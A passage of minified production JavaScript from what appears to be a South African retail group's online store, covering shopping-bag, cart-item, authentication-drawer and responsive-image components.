!important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,e.productName),"minibag"!==d&&at.length>0&&at.map(((e,t)=>a.createElement(f.xu,(0,n.Z)({key:`promo-${t}`},Le.productPricePromo,{"data-selenium-id":`promo-message-${t}`,"aria-label":"product-promo",dangerouslySetInnerHTML:{__html:e}}))))),"minibag"===d&&!(null!=e&&e.bonusProductLineItem)&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))))),a.createElement(f.xu,Le.productAttributes,!e.productDetails&&a.createElement(h.Od,{isLoaded:e.productDetails,width:"90px",height:"12px",marginY:1}),e.productDetails&&!l&&!(null!==($=e.productDetails)&&void 0!==$&&$.c_isGiftCard)&&a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,Le.colorAttribute,e.productDetails?null===(U=e.productDetails)||void 0===U?void 0:U.c_color:"Color")," | ",a.createElement(f.xv,Le.sizeAttribute,e.productDetails?null===(K=e.productDetails)||void 0===K?void 0:K.c_size:"Size")),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&!l&&e.c_lineItemLoyaltyPoints>0&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)),(null===(q=e.productDetails)||void 0===q||null===(N=q.c_availability)||void 0===N?void 0:N.messages)&&(null===(V=e.productDetails)||void 0===V||null===(G=V.c_availability)||void 0===G?void 0:G.messages.length)>0&&(null===(Y=e.productDetails)||void 0===Y||null===(X=Y.c_availability)||void 0===X?void 0:X.messages.map(((t,o)=>{var r,n,i,l,s,c;return a.createElement(f.xv,{display:null!==(r=e.productDetails)&&void 0!==r&&null!==(n=r.inventory)&&void 0!==n&&n.preorderable?"none":"block",key:`availability-${o}`,color:(null==e?void 0:e.quantity)>(null==e||null===(i=e.productDetails)||void 0===i||null===(l=i.inventory)||void 0===l?void 0:l.stockLevel)||Me>(null==e||null===(s=e.productDetails)||void 0===s||null===(c=s.inventory)||void 0===c?void 0:c.stockLevel)?"#94080A":"#595D5F"},t)}))),e.shippingItemId&&(null==Pe||null===(Q=Pe.shippingItems)||void 0===Q?void 0:Q.find((t=>t.itemId===e.shippingItemId)))&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},a.createElement(y.JO,{as:w.Od}),a.createElement(f.xv,{style:{fontWeight:"bold",color:"black"}},Intl.NumberFormat("en-US",{style:"currency",currency:Pe.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Pe||null===(J=Pe.shippingItems)||void 0===J||null===(ee=J.find((t=>t.itemId===e.shippingItemId)))||void 0===ee?void 0:ee.priceAfterItemDiscount)," delivery surcharge")),0===(null===(te=e.productDetails)||void 0===te||null===(oe=te.inventory)||void 0===oe?void 0:oe.stockLevel)&&(null===(re=e.productDetails)||void 0===re||null===(ne=re.inventory)||void 0===ne?void 0:ne.preorderable)&&(null===(ae=e.productDetails)||void 0===ae||null===(ie=ae.inventory)||void 0===ie?void 0:ie.inStockDate)&&a.createElement(f.xu,Le.inStockDate,"Pre order available from ",p()(null===(le=e.productDetails)||void 0===le||null===(se=le.inventory)||void 0===se?void 0:se.inStockDate).format("D MMMM YYYY")),"order"==d&&a.createElement(f.xv,null,"Quantity: ",null==e?void 0:e.quantity))),a.createElement(f.kC,Le.productActionsWrap,a.createElement(f.kC,Le.productPriceWrap,a.createElement(f.xv,(0,n.Z)({"data-selenium-id":"product-price"},Le.productPrice),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(lt)),ct>0&&a.createElement(f.xv,(0,n.Z)({},Le.productPrice,Le.pricePrevious,{"data-el":"product-original-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(ct))),!(null!=e&&e.bonusProductLineItem)&&a.createElement(f.kC,Le.productActions,a.createElement(f.kC,Le.productActionsBtnWrap,!l&&s&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #CCCFD2",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"cart-add-to-wishlist","data-selenium-id":"cart-add-to-wishlist",disabled:Ge,isLoading:Ge,onClick:()=>{_e.isGuest?Ne.onOpen():Ve.onOpen()}},Qe?a.createElement(w.G,{width:5,height:5}):a.createElement(w.h_,{width:5,height:5})),("minibag"===d&&!e.bonusProductLineItem&&1===(null==e?void 0:e.quantity)||"cart"===d)&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Trash Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))),!l&&!e.bonusProductLineItem&&"checkout"!==d&&"order"!==d&&a.createElement(x.Z,{id:"quantity",step:We,value:null==e?void 0:e.quantity,min:1,max:(null==e||null===(ce=e.productDetails)||void 0===ce||null===(de=ce.inventory)||void 0===de?void 0:de.stockLevel)>0?(null==e||null===(pe=e.productDetails)||void 0===pe||null===(me=pe.inventory)||void 0===me?void 0:me.stockLevel)>L.Oz?L.Oz:null==e||null===(ue=e.productDetails)||void 0===ue||null===(ge=ue.inventory)||void 0===ge?void 0:ge.stockLevel:(null==e||null===(fe=e.productDetails)||void 0===fe||null===(he=fe.inventory)||void 0===he?void 0:he.ats)>0?(null==e||null===(be=e.productDetails)||void 0===be||null===(ye=be.inventory)||void 0===ye?void 0:ye.ats)>L.Oz?L.Oz:null==e||null===(xe=e.productDetails)||void 0===xe||null===(ve=xe.inventory)||void 0===ve?void 0:ve.ats:1,onChange:(e,t)=>{t>=0?Ue(t):""===e&&Ue(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&Ue(minOrderQuantity)},onFocus:e=>{e.target.select()},hideMinusOnMinValue:!0,isDisabled:o})),"order"==d&&a.createElement(f.Ct,{colorScheme:"text-warning"==(null==e||null===(Ce=e.status)||void 0===Ce||null===(we=Ce.color)||void 0===we?void 0:we.toLowerCase())?"orange":"text-danger"==(null==e||null===(Se=e.status)||void 0===Se||null===(ke=Se.color)||void 0===ke?void 0:ke.toLowerCase())?"red":"green"},null==e||null===(Ee=e.status)||void 0===Ee?void 0:Ee.label))),a.createElement(v.Z,(0,n.Z)({},W,{alternateConfirmationMessageProps:{itemName:i?"Gift Card":e.productName},onPrimaryAction:()=>{i?nt():rt()},onAlternateAction:()=>{}},ot)),a.createElement(v.Z,(0,n.Z)({},B,{alternateConfirmationMessageProps:{itemName:e.productName},onPrimaryAction:()=>Xe(e),onAlternateAction:()=>{}},Ve)),a.createElement(C.Z,{isOpen:Ne.isOpen,onClose:Ne.onClose}))};D.propTypes={product:l().object,onItemQuantityChange:l().func,showLoading:l().bool,isWishlistItem:l().bool,isGiftCard:l().bool,isFavourite:l().bool,cartVariation:l().string,showWishlistButton:l().bool};const M=D},79771:(e,t,o)=>{"use strict";o.d(t,{Z:()=>b});var r=o(87462),n=o(45987),a=o(67294),i=o(5748),l=o(17502),s=o(68527),c=o(15193),d=o(45697),p=o.n(d),m=o(40081),u=o(86896),g=o(87742);const f=["dialogTitle","confirmationMessage","alternateConfirmationMessage","alternateConfirmationMessageProps","primaryActionLabel","alternateActionLabel","onPrimaryAction","onAlternateAction"],h=e=>{let{dialogTitle:t=m.uQ.dialogTitle,confirmationMessage:o=m.uQ.confirmationMessage,alternateConfirmationMessage:d=m.uQ.alternateConfirmationMessage||null,alternateConfirmationMessageProps:p=null,primaryActionLabel:h=m.uQ.primaryActionLabel,alternateActionLabel:b=m.uQ.alternateActionLabel,onPrimaryAction:y=i.ZT,onAlternateAction:x=i.ZT}=e,v=(0,n.Z)(e,f);const{formatMessage:C}=(0,u.Z)(),{site:w}=(0,g.Z)(),S=()=>{x(),v.onClose()};return a.createElement(l.aR,(0,r.Z)({isOpen:v.isOpen,isCentered:!0,onClose:S,width:"100%",maxWidth:"460px"},v),a.createElement(l.dh,null),a.createElement(l._T,{fontFamily:`${w.id}.primary`},a.createElement(l.fY,null,C(t)),a.createElement(l.iP,null,a.createElement(s.xv,null,C(o)),d&&a.createElement(s.xv,{mt:2,fontWeight:"semibold"},C(d,p))),a.createElement(l.xo,{mt:"8px"},a.createElement(c.zx,{variant:"outline-v2",minWidth:"110px",site:w.id,mr:3,onClick:S},C(b)),a.createElement(c.zx,{variant:"PT"==w.id?"primary":"secondary",minWidth:"110px",site:w.id,onClick:()=>{y(),v.onClose()}},C(h)))))};h.propTypes={isOpen:p().bool.isRequired,onOpen:p().func.isRequired,onClose:p().func.isRequired,dialogTitle:p().object,confirmationMessage:p().object,alternateConfirmationMessage:p().object,alternateConfirmationMessageProps:p().object,primaryActionLabel:p().object,alternateActionLabel:p().object,onPrimaryAction:p().func,onAlternateAction:p().func};const b=h},7959:(e,t,o)=>{"use strict";o.d(t,{Z:()=>E});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(17502),c=o(68527),d=o(15193),p=o(34651),m=o(59876),u=o(87742),g=o(5748),f=o(39080),h=o(88871),b=o(2946),y=o(15030);const x=[{logo:"logo-capeunion-grey.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"logo-oldkhaki-grey.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:"auto",weight:"64px"}},{logo:"logo-poetry-grey.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"kway-logo-grey.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/k-way/",styles:{height:"auto",weight:"64px"}},{logo:"last-chance-logo-footer-grey.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:"auto",weight:"84px"}}];var v=o(90475);const C="login",w="register",S="password",k=({initialView:e=C,backToBtnLabel:t="",backToBtnAction:o=g.ZT,isOpen:a,onClose:i=g.ZT})=>{const{site:k}=(0,u.Z)(),E=(0,l.jC)("Authentication",{variant:`${k.id}`}),[F,I]=(0,n.useState)(e);return(0,n.useEffect)((()=>{a&&I(e)}),[a]),n.createElement(s.dy,{onClose:i,isOpen:a,size:"md"},n.createElement(s.P1,null),n.createElement(s.sc,E.flyoutModalContent,n.createElement(s.OX,{boxShadow:"none",paddingTop:0,paddingBottom:3,paddingX:{base:4,md:6}},n.createElement(c.kC,{align:"flex-start",justify:"space-between"},n.createElement(c.Kq,{spacing:6,align:"flex-start"},t&&n.createElement(c.rU,{onClick:o,sx:E.modalBackLinkSX},n.createElement(m.wy,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),n.createElement(c.xv,{className:"back-link"},t)),F===C&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"LOG IN TO ACCESS YOUR REWARDS"),F===w&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"SIGN UP TO START EARNING REWARDS!"),F===S&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"RESET PASSWORD")),n.createElement(d.hU,(0,r.Z)({},E.modalIconBtn,{onClick:i,icon:n.createElement(m.Tw,{boxSize:"12px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),n.createElement(s.Ng,{paddingTop:"12px !important"},F===C&&n.createElement(n.Fragment,null,n.createElement(b.Z,{onForgotPassword:()=>I(S),onLoginClose:i,showLoyaltyCard:!1,formType:"flyout",subtitle:"Use the same details to log in to Cape Union Mart, Old Khaki, Poetry and Last Chance.",prefix:"drawer-login"}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Don't have an account?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(w)},"Sign Up"))),F===w&&n.createElement(n.Fragment,null,n.createElement(v.Z,{prefix:"drawer-register",formType:"flyout",InputGroupDirection:"column",onRegisterClose:i,subtitle:"Earn rewards every time you shop at Cape Union Mart, Old Khaki and Poetry.",onSignInClick:()=>I(C)})),F===S&&n.createElement(n.Fragment,null,n.createElement(y.Z,{onSuccess:()=>I(C),onCancel:()=>I(C)}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Remember your password?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(C)},"Log in"))),n.createElement(c.kC,(0,r.Z)({},E.affiliates,{"data-selenium-id":"login-drawer-affiliate-logos"}),x.map(((e,t)=>{const o=`static/img/footer/logos/${e.logo}`;return n.createElement(f.Z,{href:e.link,mx:{base:4,md:6},_focus:{boxShadow:"none"},isExternal:!0,key:t},n.createElement(p.Ee,{src:(0,h.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))))))};k.displayName="DrawerAuth",k.propTypes={initialView:i().oneOf([C,w,S]),backToBtnAction:i().func,isOpen:i().bool,onClose:i().func};const E=k},80249:(e,t,o)=>{"use strict";o.d(t,{Z:()=>M});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(86896),s=o(44012),c=o(45697),d=o.n(c),p=o(33344),m=o(97375),u=o(17502),g=o(68527),f=o(15193),h=o(54107),b=o(6886),y=o(7959),x=o(61131),v=o(41270),C=o(44710),w=o(39080),S=o(39731),k=o(93162),E=o(5748),F=o(34093),I=o(87742),T=o(4813),_=o(93269),P=(o(16933),o(88871),o(27484),o(80604)),O=o(82736),A=o(67736),L=o(22866),z=o(16550);function W(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function B(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?W(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):W(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const D=({isOpen:e,drawerBagVariation:t="minibag",onLoginClick:o=E.ZT,onRegisterClick:r=E.ZT,onClose:c=E.ZT,onCartUpdated:d=E.ZT})=>{var W,D,M,j,Z,H,R,$,U,K,q,N,V,G,Y;(0,l.Z)();const{formatMessage:X}=(0,l.Z)(),Q=(0,P.Z)(),J=(0,A.Z)(),ee=(0,O.Z)(),{site:te}=(0,I.Z)(),oe=(0,T.p)(),re=(0,L.Z)(),ne=(0,_.Z)(),ae=((0,p.Fg)(),(0,p.jC)("DrawerBag",{variant:`${te.id}`})),ie=((null==ee||null===(W=ee.c_loyaltyData)||void 0===W?void 0:W.vouchers.length)??0)+((null===(D=ee.c_loyaltyData)||void 0===D||null===(M=D.loyaltyPrograms[0])||void 0===M||null===(j=M.vouchers)||void 0===j?void 0:j.length)??0),[le,se]=(0,i.useState)(!1),[ce,de]=(0,i.useState)(!0),[pe,me]=(0,i.useState)(null),[ue,ge]=(0,i.useState)(!1),[fe,he]=(0,i.useState)(!1),[be,ye]=(0,i.useState)(""),[xe,ve]=(0,i.useState)(!0),[Ce,we]=(0,i.useState)(null),Se=((0,i.useRef)(null),(0,z.TH)());(0,i.useEffect)((()=>{c()}),[Se.pathname]),(0,i.useEffect)((()=>{ve(0==(null==Q?void 0:Q.itemAccumulatedCount)??!1),document.addEventListener("openMiniBag",(e=>{d()})),Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&"checkout"==t&&de(!1)}),[]),(0,i.useEffect)((()=>(!E.sk&&ee.isInitialized&&Q&&"checkout"!==t&&(function(){var e=(0,a.Z)((function*(){var e,t;Ie();var o,r={};0==(null==Q?void 0:Q.itemAccumulatedCount)?r=yield re.contentAsset("minibag-empty"):ee.isGuest?r=yield re.contentAsset("minibag-logged-out"):ee.c_isLoyaltyEnabled&&ee.c_showFriendsAndFamily&&(r=ee.c_isLoyaltyCustomer?(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)>0?yield re.contentAsset("minibag-logged-in-with-loyalty"):yield re.contentAsset("minibag-logged-in-with-loyalty-no-points"):yield re.contentAsset("minibag-logged-in"));const n=null!==(e=r)&&void 0!==e&&e.body?yield Fe(null===(t=r)||void 0===t?void 0:t.body):null;ye(n),ge(!0)}));return function(){return e.apply(this,arguments)}}()(),de(!1)),()=>{he(!1),se(!1)})),[E.sk,ee.isInitialized,xe,ee.isGuest,null===(Z=Q.c_totalLoyaltyPoints)||void 0===Z?void 0:Z.totalLoyaltyPoints]);const[ke,Ee]=(0,i.useState)(null);(0,i.useEffect)((()=>{if(null!=Q&&Q.c_showGiftWrapping&&null!=Q&&Q.c_isGiftWrappingAdded){const e=null==Q?void 0:Q.c_giftWrappingProductId;e&&Ee(e)}}),[null==Q?void 0:Q.c_showGiftWrapping,null==Q?void 0:Q.c_isGiftWrappingAdded]),(0,i.useEffect)((()=>{xe&&Q.itemAccumulatedCount>0&&ve(!1),0!==Q.itemAccumulatedCount||xe||ve(!0)}),[null==Q?void 0:Q.itemAccumulatedCount]);const Fe=e=>{let t=e;var o;return t&&t.includes("[[points]]")&&(t=t.replace("[[points]]",(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)??"")),t&&t.includes("[[firstName]]")&&(t=t.replace("[[firstName]]",ee.firstName??"")),t},Ie=function(){var e=(0,a.Z)((function*(){const e=yield re.sitePreferences(),t=e.isLoyaltyProgramEnabled||e.isPreLoyaltyEnabled;he(t),we(e)}));return function(){return e.apply(this,arguments)}}(),Te=function(){var e=(0,a.Z)((function*(e,t){me(t),se(!0);try{const o={productId:t.productId,quantity:parseInt(e)};yield Q.updateItemInBasket(o,t.itemId)}catch(e){console.error(e),o=e.message,oe({title:o||X(k.oj),status:"error"})}finally{me(void 0),se(!1)}var o}));return function(t,o){return e.apply(this,arguments)}}(),[_e,Pe]=(0,i.useState)("login"),{isOpen:Oe,onOpen:Ae,onClose:Le}=(0,m.qY)(),ze=e=>{Pe(e),Ae()},[We,Be]=(0,i.useState)(null),[De,Me]=(0,i.useState)([]),[je,Ze]=(0,i.useState)(!1);(0,i.useEffect)((()=>{if(!je&&Q.c_recommenders&&Q.c_recommenders.cartRecommender2){var e,t;if(Be(Q.c_recommenders),(null==Q||null===(e=Q.productItems)||void 0===e?void 0:e.length)>0||(null==Q||null===(t=Q.giftCertificateItems)||void 0===t?void 0:t.length)>0){var o;let e=null==Q||null===(o=Q.productItems)||void 0===o?void 0:o.map((e=>e));Me(e)}Ze(!0)}}),[null==Q||null===(H=Q.c_recommenders)||void 0===H?void 0:H.cartRecommender2]);const[He,Re]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield ne.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[$e,Ue]=(0,i.useState)({settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]}});return i.createElement(i.Fragment,null,i.createElement(u.dy,{key:"drawer-bag",onClose:c,isOpen:e,size:"full"},i.createElement(u.P1,ae.drawerOverlay),i.createElement(u.sc,{background:"transparent"},i.createElement(g.kC,{justify:{base:"flex-end",lg:He&&He.length>0&&We&&We.cartRecommender2?"space-between":"flex-end"}},He&&He.length>0&&We&&We.cartRecommender2&&i.createElement(g.xu,(0,n.Z)({},ae.drawerRecommenderWrapper,{"data-selenium-id":"drawer-recommender-modal"}),i.createElement(g.Kq,ae.drawerRecommender,i.createElement(g.X6,ae.drawerRecommenderTitle,We.cartRecommender2Title?We.cartRecommender2Title:"You might also like"),i.createElement(C.Z,{recommenderTypes:He,recommender:We.cartRecommender2,products:De,bgColor:"#FFF",mx:{base:-40,md:-8,lg:0},scrollProps:$e}))),i.createElement(g.Kq,ae.content,i.createElement(u.OX,ae.drawerHeader,i.createElement(g.kC,{alignItems:"stretch",flexDirection:"column",w:"100%"},!ce&&Q&&Q.itemAccumulatedCount>0&&Q.c_approachingDiscounts&&Q.c_approachingDiscounts.length>0&&"CollectInStore"!==(null===(R=Q.shipments[0])||void 0===R||null===($=R.shippingMethod)||void 0===$?void 0:$.id)&&i.createElement(v.Z,{approachingDiscounts:Q.c_approachingDiscounts||[]}),i.createElement(g.gC,ae.header,i.createElement(g.kC,ae.headingWrap,i.createElement(g.X6,(0,n.Z)({as:"h4"},ae.heading),"Your Bag",Q&&i.createElement(g.xu,ae.cartCount,"(",Q.itemAccumulatedCount??0,")")),i.createElement(f.hU,(0,n.Z)({},ae.closeIcon,{onClick:c,icon:i.createElement(S.Tw,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),"checkout"!==t&&i.createElement(g.xu,(0,n.Z)({},ae.headingMessage,{onClick:e=>{"minibag-login"===e.target.id&&ze("login"),"minibag-register"===e.target.id&&ze("register")}}),i.createElement(h.Od,{isLoaded:ue,width:"full"},be&&null!==be&&i.createElement(g.xu,{sx:{a:{textDecoration:"underline",fontWeight:"600",_hover:{textDecoration:"none"}}},dangerouslySetInnerHTML:{__html:be}})))))),i.createElement(u.Ng,ae.drawerBody,i.createElement(i.Fragment,null,ce||le&&(null==pe?void 0:pe.productId)&&i.createElement(F.Z,{wrapperStyles:{position:"absolute",width:"100%",height:"100%"}}),!ce&&Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&i.createElement(g.gC,{position:"relative"},(null===(U=Q.c_isCurrentBasketValid)||void 0===U?void 0:U.error)&&(null===(K=Q.c_isCurrentBasketValid)||void 0===K?void 0:K.message)&&i.createElement(b.bZ,{status:"error",padding:"10px 16px",borderStyle:"none"},i.createElement(g.xv,{color:"#94080A",lineHeight:1.6,fontSize:"sm"},null===(q=Q.c_isCurrentBasketValid)||void 0===q?void 0:q.message)),Q.productItems&&(null===(N=Q.productItems)||void 0===N?void 0:N.length)>0&&(null===(V=Q.productItems)||void 0===V?void 0:V.map(((e,o)=>{const r=Q._productItemsDetail&&Q._productItemsDetail[e.productId]||null;return i.createElement(x.ZP,{key:"drawer-bag-"+e.productId+"-"+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:r}),showWishlistButton:!1,isGiftCard:!1,isGiftWrapping:ke&&ke===e.productId,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===e.productId||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})}))),Q.giftCertificateItems&&(null===(G=Q.giftCertificateItems)||void 0===G?void 0:G.length)>0&&(null===(Y=Q.giftCertificateItems)||void 0===Y?void 0:Y.map(((e,o)=>{const r=e.c_ProductId,n=Q._productItemsDetail&&Q._productItemsDetail[r]||null;return i.createElement(x.ZP,{key:"drawer-bag-gc-"+r+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:n}),showWishlistButton:!1,isGiftCard:!0,isGiftWrapping:!1,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===r||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})})))))),Q&&Q.itemAccumulatedCount>0&&"checkout"!==t&&i.createElement(u.ze,ae.cartFooter,i.createElement(g.kC,{justify:"space-between",gap:2},i.createElement(g.xv,null,i.createElement(s.Z,{defaultMessage:[{type:0,value:"Estimated delivery fee"}],id:"order_summary.label.shippingcost"}),":"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency||"ZAR",useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Q?void 0:Q.shippingTotal))),i.createElement(g.xu,ae.cartSummary,i.createElement(g.Ug,ae.cartTotal,i.createElement(g.xv,null,"Order Summary:"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Q.orderTotal))),ee&&fe&&ie>0&&i.createElement(g.kC,ae.vouchers,i.createElement(S.bK,{boxSize:"14px"})," ",i.createElement(g.xv,null,ie," Vouchers available. Redeem in bag"))),i.createElement(g.kC,ae.footerActions,i.createElement(f.zx,{as:w.Z,onClick:c,variant:"PT"==te.id?"outline-v2":"primary",site:te.id,minHeight:"52px",flex:1,to:"/cart"},"Checkout"))))))),i.createElement(y.Z,{initialView:_e,isOpen:Oe,backToBtnLabel:"Back to bag",backToBtnAction:Le,onClose:Le}))};D.displayName="DrawerBag",D.propTypes={isOpen:d().bool,onClose:d().func};const M=D},30573:(e,t,o)=>{"use strict";o.d(t,{Z:()=>O});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(34651),c=o(33344),d=o(68527),p=o(19898);const m=e=>Object.entries(e).sort(((e,t)=>parseFloat(e[1])-parseFloat(t[1]))).map((([e])=>e)),{breakpoints:u}=p.default;let g=u,f=m(g);const h=e=>{const t=w(Array.isArray(e)?e:k(e));return f.slice(0,t.length).map(((e,o)=>0===o?t[o]:`(min-width: ${g[e]}) ${t[o]}`)).reverse().join(", ")},b=(e,t)=>{let o=S(e)?k(e):e.slice(0);if(o.length<f.length){const e=o[o.length-1],t=f.length-o.length;o=[...o,...Array(t).fill(e)]}o=C(v(o)).sort();const r=[];return o.forEach((e=>{r.push(e),r.push(2*e)})),r.map((e=>`${I(t,e)} ${e}w`)).join(", ")},y=/^\d+vw$/,x=/^\d+px$/,v=e=>e.map(((t,o)=>{if("number"==typeof t)return t;if(y.test(t)){const r=parseFloat(t),n=f[o],a=f[o+1];return a?E(r,a):e[o]!==e[o-1]?E(r,n):void 0}return x.test(t)?parseInt(t):(console.error("Expecting to see values with vw or px unit only"),0)})).filter((e=>void 0!==e)),C=e=>[...new Set(e)],w=e=>e.map((e=>"number"==typeof e?`${e}px`:e)),S=e=>(null==e?void 0:e.constructor)===Object,k=e=>{const t=f.filter((t=>Boolean(e[t]))).pop();let o;return f.slice(0,f.indexOf(t)+1).map((t=>e[t]?(o=e[t],e[t]):o))},E=(e,t)=>{let o=e/100*parseFloat(g[t]);return Object.values(g).some((e=>x.test(e)))?o:F(o)},F=(e,t=16)=>Math.round(e*t),I=(e,t)=>e.replace(/\[([^\]]+)\]/g,"$1").replace(/\{[^}]+\}/g,t),T=e=>e.replace(/\[[^\]]+\]/g,""),_=["src","widths","imageProps","as"],P=e=>{let{src:t,widths:o,imageProps:i,as:l}=e,p=(0,n.Z)(e,_);const y=l||s.Ei,x=(0,c.Fg)(),v=(0,a.useMemo)((()=>(({src:e,widths:t,breakpoints:o=u})=>t?(g=o,f=m(g),{src:T(e),sizes:h(t),srcSet:b(t,e)}):{src:T(e)})({src:t,widths:o,breakpoints:x.breakpoints})),[t,o,x.breakpoints]);return a.createElement(d.xu,(0,r.Z)({},p,{alignItems:"flex-start !important"}),a.createElement(y,(0,r.Z)({},v,i)))};P.propTypes={src:l().string,widths:l().oneOfType([l().array,l().object]),imageProps:l().object,as:l().elementType};const O=P},61056:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(45697),s=o.n(l),c=o(42283),d=o(33344),p=(o(72337),o(5748)),m=o(79762),u=o(15193),g=o(4612),f=o(68527),h=o(33441),b=o(11391),y=o(68133),x=o(84304),v=o(32095),C=o(39731),w=o(20087),S=o(9198),k=o.n(S),E=o(97046),F=o(56554),I=o(23279),T=o.n(I),_=o(39080);function P(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function O(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?P(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):P(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const A=({name:e,id:t,label:r,formLabel:l,type:s="text",options:S=[],rules:I={},error:P,placeholder:A,autoComplete:L,labelProps:z,inputProps:W,inputIconProps:B,control:D,inputIcon:M=!1,errorIcon:j=!1,defaultValue:Z="",helpText:H,children:R,clickForgotPassword:$,disabled:U=!1,hideValidationErrors:K=!1,onPaste:q=p.ZT,onValueChange:N=p.ZT,onFareyeAutoComplete:V=(()=>{}),onFarEyePopoverToggle:G=(()=>{})})=>{const 